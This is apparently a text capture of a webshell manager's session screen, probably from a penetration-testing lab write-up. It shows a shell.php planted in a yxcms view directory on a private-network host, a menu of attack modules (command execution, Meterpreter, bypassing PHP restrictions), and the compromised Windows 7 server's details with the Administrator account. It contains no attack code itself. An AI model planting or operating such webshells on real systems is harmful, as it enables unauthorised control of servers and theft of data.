 Url:http://192.168.31.33/yxcms/protected/apps/default/view/default/shell.php 有效载荷:PhpDynamicPayload 加密器:PHP_XOR_BASE64
基础信息 命令执行 文件管理 数据库管理 笔记 PMeterpreter ByPassOpenBasedir PZip 代码执行 BypassDisableFunctions
OsInfo : Windows NT STU1 6.1 build 7601 (Windows 7 Business Edition Service Pack 1) i586
CurrentUser : Administrator
disable_functions :
timezone :
encode :
extension_dir : C:\phpStudy\php\php-5.4.45\ext
include_path : .;C:\php\pear
PHP_SAPI : apache2handler
PHP_VERSION : 5.4.45
memory_limit : 128M
upload_max_filesize : 2M
post_max_size : 8M
max_execution_time : 0
max_input_time : 60
default_socket_timeout : 60
mygid : 0
mypid : 2384
SERVER_SOFTWAREypid : Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
SERVER_PORT : 80
loaded_extensions : Core,bcmath,calendar,ctype,date,ereg,filter,ftp,hash,iconv,json,mcrypt,SPL,odbc,pcre,Reflection,session,standard,mysqlnd,tokenizer,zip,zlib,libxml,dom,PDO,bz2
short_open_tag : false
asp_tags : false
safe_mode : false